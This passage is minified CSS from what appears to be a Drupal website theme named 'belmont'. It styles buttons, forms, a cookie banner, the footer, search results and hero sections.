input[type=submit]:focus:not(#edit-reset) a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) a{color:#fff}#block-userlogin .btn-outline-secondary.create-account-link a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a,.box.box-contact .box-btn a a,.btn.btn-outline-secondary a,.cta-bar .cta-bar-actions a a,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a,.jumbotron .btn-outline-secondary-wrap a a,.product-tabs-wrap a.btn-outline-secondary.button a,.request-box .request-box-cta a.btn-outline-secondary a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a,.resource-default .resource-default-item .resource-default-item-actions a a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a{z-index:1;display:block;color:#ec342e;text-decoration:none;padding:.61rem 1.8rem .6rem;border-radius:40px}#block-userlogin .btn-outline-secondary.create-account-link a:focus,#block-userlogin .btn-outline-secondary.create-account-link a:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:hover,.box.box-contact .box-btn a a:focus,.box.box-contact .box-btn a a:hover,.btn.btn-outline-secondary a:focus,.btn.btn-outline-secondary a:hover,.cta-bar .cta-bar-actions a a:focus,.cta-bar .cta-bar-actions a a:hover,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:focus,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:hover,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:focus,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:hover,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:hover,.jumbotron .btn-outline-secondary-wrap a a:focus,.jumbotron .btn-outline-secondary-wrap a a:hover,.product-tabs-wrap a.btn-outline-secondary.button a:focus,.product-tabs-wrap a.btn-outline-secondary.button a:hover,.request-box .request-box-cta a.btn-outline-secondary a:focus,.request-box .request-box-cta a.btn-outline-secondary a:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:hover,.resource-default .resource-default-item .resource-default-item-actions a a:focus,.resource-default .resource-default-item .resource-default-item-actions a a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:focus,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:hover{text-decoration:none;outline:none;color:#fff;background:#ec342e;border-color:#ec342e}.btn-simple{background:transparent;font-size:18px;font-weight:700;border:none;color:#4a4a4a;display:flex;align-items:center}.btn-simple i{color:#094669;margin-left:10px;transition:all .3s ease;font-size:29px}.btn-simple:focus,.btn-simple:hover{text-decoration:none;border:none;outline:none}.btn-simple:focus i,.btn-simple:hover i{transform:rotate(1turn) scale(.98)}.btn-outline-info:focus,.btn-outline-info:hover,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:focus,.request-box .request-box-cta a:hover{color:#094669!important;background:#fff;border-color:#fff}.btn-outline-info:focus i,.btn-outline-info:hover i,.product-tabs-wrap a.button:focus i,.product-tabs-wrap a.button:hover i,.request-box .request-box-cta a:focus i,.request-box .request-box-cta a:hover i{color:#094669}#block-userlogin .create-account-link:focus,.box.box-contact .box-btn a:focus,.btn:focus,.cta-bar .cta-bar-actions a:focus,.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,button:focus{box-shadow:none!important}.breadcrumbs{display:flex;flex-wrap:wrap;margin:15px 0;padding:0;list-style-type:none;color:#929292;letter-spacing:1px;font-weight:700;text-transform:uppercase;font-size:12px}.breadcrumbs.breadcrumbs-on-title{position:absolute;z-index:5}.breadcrumbs li{margin:0 10px 0 0}.breadcrumbs li i{margin-left:6px}.breadcrumbs li:last-child i{display:none}.breadcrumbs li a{color:#929292}.breadcrumbs li a:focus,.breadcrumbs li a:hover{text-decoration:none;color:#094669}.block-content-combo{margin-top:4rem;margin-bottom:4rem}.block-content-combo h2{margin-bottom:4rem}.block-content-combo h2:empty{display:none}.block-content-stats{text-align:center;margin-bottom:60px}.block-content-stats br{display:none}.block-content-stats h3{display:block;color:#ec342e;font-size:150px;line-height:1;margin:0 0 -7px;word-wrap:break-word}.block-content-stats h3 .smaller{font-size:90px}.block-content-stats h4{margin:15px 0 0}.block-content-stats h4,.block-content-stats h5{display:block;color:#ec342e;font-size:74px;line-height:1}.block-content-stats h5{margin:0}.block-content-stats p{font-size:20px;font-weight:500;width:65%;margin:0 auto}.block-content-stats p br{display:block}.btn-scroll-arrow{position:relative;height:50px}#block-userlogin .btn-scroll-arrow .create-account-link,.box.box-contact .box-btn .btn-scroll-arrow a,.btn-scroll-arrow #block-userlogin .create-account-link,.btn-scroll-arrow .box.box-contact .box-btn a,.btn-scroll-arrow .btn,.btn-scroll-arrow .cta-bar .cta-bar-actions a,.btn-scroll-arrow .form-actions input[type=submit]:not(#edit-reset),.btn-scroll-arrow .jumbotron .btn-outline-secondary-wrap a,.btn-scroll-arrow .product-tabs-wrap a.button,.btn-scroll-arrow .request-box .request-box-cta a,.btn-scroll-arrow .resource-default .resource-default-item .resource-default-item-actions a,.cta-bar .cta-bar-actions .btn-scroll-arrow a,.form-actions .btn-scroll-arrow input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-scroll-arrow a,.product-tabs-wrap .btn-scroll-arrow a.button,.request-box .request-box-cta .btn-scroll-arrow a,.resource-default .resource-default-item .resource-default-item-actions .btn-scroll-arrow a{background:#fff;position:absolute;top:-35px;left:calc(50% - 35px);z-index:11;color:#094669;font-size:28px;width:70px;min-width:70px;max-width:70px;height:70px;min-height:70px;max-height:70px;padding-left:2px!important}.cookie-policy{display:block;background:rgba(0,41,67,.9);color:#fff;position:fixed;bottom:0;left:0;width:100%;z-index:1111111;padding:15px 0}.cookie-policy .cookie-policy-inner{display:flex;align-items:center}.cookie-policy .cookie-policy-inner *{margin:0!important;font-size:16px;line-height:1.2}.cookie-policy .cookie-policy-text a{color:#fff;text-decoration:underline}.cookie-policy .cookie-policy-text a:focus,.cookie-policy .cookie-policy-text a:hover{text-decoration:none}.cookie-policy .accept-cookie-policy{background:#fff;color:#000;float:right;margin:0 0 0 30px;font-size:13px;padding:10px 40px}.cookie-policy .accept-cookie-policy:focus,.cookie-policy .accept-cookie-policy:hover{background:#fff;color:#000;opacity:.85}.cookie-policy .cookie-policy.cookie-policy-visible{display:block}.cta-bar{background:#f0f2f3;padding:40px 0}.cta-bar .cta-bar-inner{display:flex;align-items:center;justify-content:center}.cta-bar .cta-bar-text{font-size:34px;font-weight:300;color:#094669;padding-right:10%;display:flex}.cta-bar .cta-bar-text p{margin:0;display:flex}.card-icon-link{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:20px;color:#094669;border-radius:50%;width:180px;height:180px;margin:17px auto;transition:all .15s ease;text-align:center;font-weight:700;white-space:nowrap;position:relative}.card-icon-link:before{content:"";display:none;position:absolute;background:#ec342e;top:0;left:0;border-radius:50%;width:100%;height:100%;animation:k .25s;background-color:#ec342e}.card-icon-link .card-icon-link-img{width:120px;height:80px;transition:all .15s ease;position:absolute;bottom:78px;display:table;text-align:center;left:50%;transform:translateX(-50%)}.card-icon-link .card-icon-link-img>span{vertical-align:middle;display:table-cell;width:94px;height:80px}.card-icon-link .card-icon-link-img img{max-width:94px;max-height:80px}.card-icon-link .card-icon-link-img .card-icon-link-img-white{display:none}.card-icon-link .card-icon-link-img .card-icon-link-img-native{display:table-cell}.card-icon-link .card-icon-link-text{padding-top:83px;opacity:1}.card-icon-link:focus,.card-icon-link:hover{text-decoration:none;overflow:hidden;color:#fff!important}.card-icon-link:focus:before,.card-icon-link:hover:before{display:block}.card-icon-link:focus .card-icon-link-img,.card-icon-link:hover .card-icon-link-img{filter:brightness(0) invert(1);animation:m .25s;bottom:70px;transform:scale(.9);transform:translateX(-50%);left:50%}.card-icon-link:focus .card-icon-link-text,.card-icon-link:hover .card-icon-link-text{color:#fff;animation:l .25s;padding:130px 0 10px;transform:scale(.7);z-index:1}.internet-explorer .card-icon-link:focus .card-icon-link-img-white,.internet-explorer .card-icon-link:hover .card-icon-link-img-white{display:table-cell}.internet-explorer .card-icon-link:focus .card-icon-link-img-native,.internet-explorer .card-icon-link:hover .card-icon-link-img-native{display:none}@keyframes k{0%{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}@keyframes l{0%{opacity:0;transform:scale(1)}to{opacity:1;transform:scale(.7)}}@keyframes m{0%{bottom:78px}to{bottom:70px}}.changing-boxes{width:100%;position:relative;margin:100px 0;overflow:hidden;height:500px;padding:0}.changing-boxes .changing-box{display:flex;top:0;left:0;width:100%;overflow:hidden;position:static;height:24%;transition:height .4s}.changing-boxes .changing-box .changing-box-left{border-top:4px solid #fff;left:0;top:0;width:50%;z-index:22;background:#f0f2f3;padding:33px;display:flex;align-items:center;cursor:pointer;transition:all .3s ease;position:static;transition:height .4s}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:-5px;margin-left:5px;color:#ec342e}.changing-boxes .changing-box .changing-box-left p{margin:0}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{display:none;overflow:auto;line-height:1.45}.changing-boxes .changing-box .changing-box-left .changing-box-left-text{padding-right:33px;flex-grow:100;display:flex;flex-direction:column;overflow-y:auto}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:30px;font-weight:700;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-left .changing-box-left-icon{font-size:24px;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-right{display:flex;height:100%;width:50%;left:50%;top:0;position:absolute;z-index:1;background:#f0f2f3}.changing-boxes .changing-box .changing-box-right:before{content:"";height:16px;background:#ec342e;position:absolute;top:0;left:0;width:100%;z-index:5}.changing-boxes .changing-box .changing-box-right img{height:auto;max-width:100%;margin-bottom:auto;transition:all .25s ease}.changing-boxes .changing-box.active,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active{height:52%}.changing-boxes .changing-box.active .changing-box-left,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left{background:#e1f0f8}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{padding-bottom:9px}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-icon,.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-icon,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box.active .changing-box-right,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right{z-index:10}.changing-boxes .changing-box.active .changing-box-left-description,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-description,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left-description{display:block}.changing-boxes .changing-box:first-of-type .changing-box-left{border-top:none}.changing-boxes .changing-box:first-of-type .changing-box-right{z-index:2}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left{top:33.33%}.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:66.66%}.changing-boxes .changing-box:nth-of-type(4),.changing-boxes .changing-box:nth-of-type(5),.changing-boxes .changing-box:nth-of-type(6){display:none}.disposable-box{display:flex;border-bottom:2px solid #ced4da;padding-bottom:30px;margin:30px 0;font-size:20px}.disposable-box .disposable-box-title{font-weight:700;font-size:24px;color:#022943;margin:0;line-height:1}.disposable-box .disposable-box-item{margin:0 0 15px;display:table}.disposable-box .disposable-box-content .disposable-box-item:last-of-type{margin:0}#block-userlogin .disposable-box .disposable-box-content .create-account-link,.box.box-contact .box-btn .disposable-box .disposable-box-content a,.cta-bar .cta-bar-actions .disposable-box .disposable-box-content a,.disposable-box .disposable-box-content #block-userlogin .create-account-link,.disposable-box .disposable-box-content .box.box-contact .box-btn a,.disposable-box .disposable-box-content .btn,.disposable-box .disposable-box-content .cta-bar .cta-bar-actions a,.disposable-box .disposable-box-content .form-actions input[type=submit]:not(#edit-reset),.disposable-box .disposable-box-content .jumbotron .btn-outline-secondary-wrap a,.disposable-box .disposable-box-content .product-tabs-wrap a.button,.disposable-box .disposable-box-content .request-box .request-box-cta a,.disposable-box .disposable-box-content .resource-default .resource-default-item .resource-default-item-actions a,.form-actions .disposable-box .disposable-box-content input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .disposable-box .disposable-box-content a,.product-tabs-wrap .disposable-box .disposable-box-content a.button,.request-box .request-box-cta .disposable-box .disposable-box-content a,.resource-default .resource-default-item .resource-default-item-actions .disposable-box .disposable-box-content a{margin-top:26px}.disposables-and-accessories .disposables-and-accessories-title h1{margin:30px 0 0}.employee{display:flex;align-items:center;flex-direction:column;padding:20px 15px;margin:0 0 15px}.employee .employee-img{margin:0 0 20px}.employee .employee-img img{width:100%;height:100%;border-radius:50%;display:block;max-width:245px;max-height:245px}.employee .employee-name{color:#022943;font-size:29px;font-weight:700;margin:0 0 10px}.employee .employee-name,.employee .employee-position{text-align:center}footer.footer{background:#002943;color:#fff;position:relative;padding:60px 0 12px}footer.footer :not(.dropdown-item):not(.dropdown-item *){color:#fff}footer.footer a:focus,footer.footer a:hover{text-decoration:underline}footer.footer h3{font-size:30px;font-weight:700;margin:0 0 10px}footer.footer p{font-size:24px;font-weight:300;margin:0}footer.footer p b{font-weight:500;margin-right:13px}footer.footer .footer-social{font-size:24px;margin:28px 0 0}footer.footer .footer-social a{margin:0 18px 0 11px}footer.footer .flags{display:flex;justify-content:flex-end}footer.footer .flags .language-icon{width:60px;height:32px;margin:0 0 6px}footer.footer .flags .language-menu .language-link{display:flex;align-items:center;margin-bottom:9px}footer.footer .flags .language-menu .language-link.is-active{text-decoration:underline!important}footer.footer .footer-bottom-box{padding-top:35px;margin-top:30px;position:relative;align-items:center}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:20px}footer.footer .footer-bottom-box:before{content:"";position:absolute;top:0;left:15px;width:calc(100% - 30px);display:block;height:1px;background:#fff}footer.footer #block-footer-2 a{position:relative;padding-right:10px}footer.footer #block-footer-2 a:after{content:"|";margin:0 5px;position:absolute;top:-3px;right:-5px}footer.footer #block-footer-2 a:last-child:after{display:none}footer.footer #block-footer-2 a:last-child{padding-right:0}footer.footer #block-footer-2 a:focus:after,footer.footer #block-footer-2 a:hover:after{text-decoration:none}footer.footer .footer-back-link{text-align:right}footer.footer .footer-back-link a{text-decoration:underline}footer.footer{font-size:18px}footer.footer h3{font-size:26px}footer.footer p{font-size:18px}footer.footer p a{word-break:break-all}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:18px}label{margin:0}textarea{max-width:100%}.form-item:not(.js-form-type-select) label{color:#022943;font-size:20px}.form-inline form>div,.form-inline form form>div,.form-resources-search form form>div,.form-resources-search form form form>div,.form-resources-search form form form form>div,.search-result-form .search-result-form-inner form>div,.search-result-form .search-result-form-inner form form>div,.search-result-form .search-result-form-inner form form form>div,.search-result-form .search-result-form-inner form form form form>div{margin-right:33px}.form-inline .form-item[class*=select] label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:20px;color:#4a4a4a}.form-resources-search #edit-submit-resources,.search-result-form .search-result-form-inner #edit-submit-resources{display:none!important}.form-resources-search .form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{display:flex;width:100%;flex-wrap:wrap}.form-resources-search .btn-simple,.search-result-form .search-result-form-inner .btn-simple{margin-bottom:1rem;padding:0}.form-resources-search .form-item-sort-order,.search-result-form .search-result-form-inner .form-item-sort-order{display:none!important}.form-resources-search form,.search-result-form .search-result-form-inner form{width:100%}.form-resources-search .form-item,.search-result-form .search-result-form-inner .form-item{display:flex;flex-wrap:nowrap!important;margin-bottom:1rem!important;margin-right:5%}.form-resources-search .form-item label,.search-result-form .search-result-form-inner .form-item label{white-space:nowrap;margin-right:8px;min-height:36px;display:inline-flex;align-items:center;line-height:36px}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{margin-left:auto;display:flex;flex-direction:row-reverse}.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){background:#fff}.form-resources-search .js-form-type-select .select2+.description,.search-result-form .search-result-form-inner .js-form-type-select .select2+.description{display:none}.form-resources-search .js-form-type-select .select2-container,.search-result-form .search-result-form-inner .js-form-type-select .select2-container{width:100%!important}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0;float:left;padding-right:0}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{position:relative;top:auto;right:auto;float:left}.js-form-item-product-interest,.js-form-item-source{display:none}#block-userlogin ul{padding:0;margin:0;list-style-type:none;display:flex;flex-direction:column-reverse}#block-userlogin .request-password-link{margin:0 0 20px;display:block;border-bottom:1px solid #dee2e6;padding:0 0 20px}.modal-content .form-actions,.modal-content .form-item,.styled-form-form-item{margin-bottom:10px}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{color:#4f4f4c;display:block;font-size:20px;font-weight:400}.modal-content .form-item .portal-login-form textarea,.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .form-item input[type=email],.portal-login-form .form-item input[type=password],.portal-login-form .form-item input[type=text],.portal-login-form .form-item textarea,.portal-login-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .styled-form-input,.styled-form-input{border-radius:10px;background-color:#f0f2f3;border:1px solid #f0f2f3;max-width:100%}.js-form-type-checkbox{padding-left:50px}.js-form-type-checkbox label:after,.js-form-type-checkbox label:before{width:30px;height:30px;left:-50px;border-radius:5px}.js-form-type-checkbox label:after{border:none}.js-form-type-checkbox label:before{background-color:#f0f2f3}.js-form-type-checkbox input[type=checkbox]:checked~label:before{font-size:26px}.modal-content .form-actions{margin:30px 0}.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea{padding-left:1rem;padding-right:1rem;color:#495057}.modal-content .form-item input:not([type=submit]):focus,.modal-content .form-item textarea:focus{outline:none;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{display:block}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-right:50px;padding-left:1rem}.modal-content .js-form-type-select .select2-container{width:100%!important}.modal-content .js-form-type-select .select2-container.select2-container--focus .select2-selection--single .select2-selection__rendered{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}input.error{border-color:#ec342e!important}input.error:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)!important}form div[aria-label="Error message"]{display:none}form .form-item--error-message{font-size:12px;color:#ec342e}.search-result-form{margin-top:30px;margin-bottom:30px}.search-result-form .search-field{display:flex}.search-result-form .search-field label{display:none}.search-result-form .search-field .form-item{width:100%}.search-result-form .search-field button.btn-icon{color:#094669;margin-left:-40px}.search-result-form .search-field input.form-text{border:none;border-bottom:1px solid #979797;padding-right:50px;padding-left:5px}.search-result-form .search-field input.form-text:focus{box-shadow:none;border-color:#094669}.search-result-form .search-result-form-inner{display:flex;justify-content:space-between;width:100%}.search-result-form .search-result-form-inner .btn-simple{margin-bottom:16px}.block-news-events .search-result-wrapper .views-element-container>div.box-resource,.more-features.side-by-side .list-text-columns-inner .search-result-wrapper .box-resource.list-text-columns-items,.more-features.side-by-side .page--search .search-result-wrapper .list-text-columns-inner>.box-resource.views-row,.more-features.side-by-side .search-result-wrapper .page--search .list-text-columns-inner>.box-resource.views-row,.page--news-and-events .search-result-wrapper .box-resource.views-infinite-scroll-content-wrapper,.page--search .search-result-wrapper #block-belmont-content>.text-intro>.box-resource.views-row,.page--search .search-result-wrapper .container>.box-resource.views-row,.page--search .search-result-wrapper .hero.hero-type6>.box-resource.views-row,.page--search .search-result-wrapper .list-resources>.box-resource.views-row,.page--search .search-result-wrapper .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.page--search .search-result-wrapper>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-area-of-care .more-features>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-product .more-features>.box-resource.views-row,.page--search body.path-user.user-logged-in .search-result-wrapper .main>.box-resource.views-row,.page--search body.path-user:not(.user-logged-in) .search-result-wrapper .main>.box-resource.views-row,.page-node-type-page .search-result-wrapper .box-resource.more-features-columns-wrap,.path-portal .search-result-wrapper .box-resource.more-features-columns-wrap,.search-result-wrapper .block-news-events .views-element-container>div.box-resource,.search-result-wrapper .box-resource.list-text-columns,.search-result-wrapper .more-features.side-by-side .list-text-columns-inner .box-resource.list-text-columns-items,.search-result-wrapper .page--news-and-events .box-resource.views-infinite-scroll-content-wrapper,.search-result-wrapper .page--search #block-belmont-content>.text-intro>.box-resource.views-row,.search-result-wrapper .page--search .container>.box-resource.views-row,.search-result-wrapper .page--search .hero.hero-type6>.box-resource.views-row,.search-result-wrapper .page--search .list-resources>.box-resource.views-row,.search-result-wrapper .page--search .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-area-of-care .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-product .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.path-user.user-logged-in .main>.box-resource.views-row,.search-result-wrapper .page--search body.path-user:not(.user-logged-in) .main>.box-resource.views-row,.search-result-wrapper .page-node-type-page .box-resource.more-features-columns-wrap,.search-result-wrapper .path-portal .box-resource.more-features-columns-wrap,.search-result-wrapper .row.box-resource,.search-result-wrapper body.page-node-type-area-of-care .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.page-node-type-product .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.path-user.user-logged-in .page--search .main>.box-resource.views-row,.search-result-wrapper body.path-user:not(.user-logged-in) .main .box-resource#block-belmont-content,.search-result-wrapper body.path-user:not(.user-logged-in) .page--search .main>.box-resource.views-row,body.page-node-type-area-of-care .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-area-of-care .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-area-of-care .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.page-node-type-product .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-product .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-product .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.path-user.user-logged-in .page--search .search-result-wrapper .main>.box-resource.views-row,body.path-user:not(.user-logged-in) .main .search-result-wrapper .box-resource#block-belmont-content,body.path-user:not(.user-logged-in) .page--search .search-result-wrapper .main>.box-resource.views-row{margin:0 0 30px}.page--search .search-result-form .search-result-form-inner .form-item:first-child{margin-right:0}.modal-confirmation{text-align:center}#block-userlogin .modal-confirmation .create-account-link,.box.box-contact .box-btn .modal-confirmation a,.cta-bar .cta-bar-actions .modal-confirmation a,.form-actions .modal-confirmation input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .modal-confirmation a,.modal-confirmation #block-userlogin .create-account-link,.modal-confirmation .box.box-contact .box-btn a,.modal-confirmation .btn,.modal-confirmation .cta-bar .cta-bar-actions a,.modal-confirmation .form-actions input[type=submit]:not(#edit-reset),.modal-confirmation .jumbotron .btn-outline-secondary-wrap a,.modal-confirmation .product-tabs-wrap a.button,.modal-confirmation .request-box .request-box-cta a,.modal-confirmation .resource-default .resource-default-item .resource-default-item-actions a,.modal-confirmation img,.product-tabs-wrap .modal-confirmation a.button,.request-box .request-box-cta .modal-confirmation a,.resource-default .resource-default-item .resource-default-item-actions .modal-confirmation a{margin:20px auto}.form-item-pass input{letter-spacing:2px}.form-actions{position:relative}.form-actions .ajax-progress-throbber{position:absolute;left:50%;top:50%;margin-left:-18px;margin-top:-18px}.g-recaptcha{padding-top:4px}#block-belmont-content .captcha{font-size:13px;line-height:1.25;color:#586e7b}.lp-footer-form-wrapper.lp-hero-wrapper{max-width:1100px;margin:0 auto 60px;padding-top:32px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:0}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out label{min-height:36px;display:flex;align-items:center}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{max-width:360px}.general-announcements-belmont{background:rgba(179,0,0,.9);position:fixed;top:105px;z-index:9;width:100%;padding:15px 0}.general-announcements-belmont #block-belmont-content>.text-intro,.general-announcements-belmont .container,.general-announcements-belmont .hero.hero-type6,.general-announcements-belmont .list-resources,.general-announcements-belmont .more-features.side-by-side .list-text-columns-inner,.general-announcements-belmont .search-result-wrapper,.general-announcements-belmont body.page-node-type-area-of-care .more-features,.general-announcements-belmont body.page-node-type-product .more-features,.general-announcements-belmont body.path-user.user-logged-in .main,.general-announcements-belmont body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .general-announcements-belmont .list-text-columns-inner,body.page-node-type-area-of-care .general-announcements-belmont .more-features,body.page-node-type-product .general-announcements-belmont .more-features,body.path-user.user-logged-in .general-announcements-belmont .main,body.path-user:not(.user-logged-in) .general-announcements-belmont .main{display:flex;justify-content:space-between;flex-wrap:nowrap}.general-announcements-belmont-content{flex:1 1 auto;align-self:center;max-width:85%;color:#fff;margin:0;font-weight:300}.general-announcements-belmont-content :last-child{margin-bottom:0}.general-announcements-belmont-content a{color:#fff}.general-announcements-belmont-content a:focus,.general-announcements-belmont-content a:hover{color:#fff;text-decoration:underline}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin:0 4px 0 12px}.scrolled .general-announcements-belmont{top:80px}.toolbar-fixed .general-announcements-belmont{top:175px}.scrolled.toolbar-fixed .general-announcements-belmont{top:150px}.iconsline{margin:50px 0 50px 15px}.iconsline .iconsline-item{width:auto;position:relative}.iconsline .iconsline-item .iconsline-icon{width:70px;height:70px;display:flex;border-radius:50%;border:1px solid #094669;align-items:center;justify-content:center;background:#fff}.iconsline .iconsline-item .iconsline-icon img{max-width:100%;max-height:100%;padding:7px}.iconsline .iconsline-item:last-of-type{border:none!important}.iconsline .iconsline-item-title{font-weight:700}.infinite-scroll-pager ul{list-style-type:none;padding:0;margin:60px auto}.infinite-scroll-pager a.button{position:relative;font-size:18px;margin:0 auto;display:table;font-weight:700}.infinite-scroll-pager a.button:after{margin:0 0 0 8px;content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px}.hero{min-height:378px;padding:90px 0;display:flex;flex-direction:column;position:relative;background-color:#fff;font-size:24px;line-height:1.4;overflow:hidden;color:#000;background-size:cover;background-position:100% 0}.hero .hero-fullheight,.hero .hero-fullheight .hero-img{min-height:calc(100vh - 105px - 5vh)}.hero:before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 40%,hsla(0,0%,100%,0));z-index:4}.hero.hero-no-bg{background-color:transparent}.hero.hero-no-bg:before{display:none}.hero #block-belmont-content>.text-intro,.hero .container,.hero .hero.hero-type6,.hero .list-resources,.hero .more-features.side-by-side .list-text-columns-inner,.hero .search-result-wrapper,.hero 